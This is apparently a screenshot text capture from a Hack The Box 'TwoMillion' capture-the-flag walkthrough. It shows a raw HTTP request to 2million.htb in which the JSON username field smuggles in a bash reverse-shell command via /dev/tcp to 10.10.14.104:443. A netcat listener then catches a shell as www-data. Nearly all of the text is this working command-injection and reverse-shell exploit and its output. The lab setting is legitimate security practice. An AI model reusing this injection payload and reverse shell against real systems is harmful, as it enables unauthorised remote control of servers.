 Request
Pretty Raw Hex
\n
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Referer: http://2million.htb/home/access
7 Accept-Encoding: gzip, deflate
8 Accept-Language: es-ES,es;q=0.9
9 Cookie: PHPSESSID=o42kq37cra0c4soal569lsvrth
10 Content-Type:application/json
11 Connection: close
12 Content-Length: 73
13
14 {
"username":"noname;bash -c 'bash -i >& /dev/tcp/10.10.14.104/443 0>&1'"
}
Search...
0 highlights
Waiting
┌──(noname㉿dragon)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.104] from (UNKNOWN) [10.10.11.221] 49314
bash: cannot set terminal process group (1157): Inappropriate ioctl for device
bash: no job control in this shell
www-data@2million:~/html$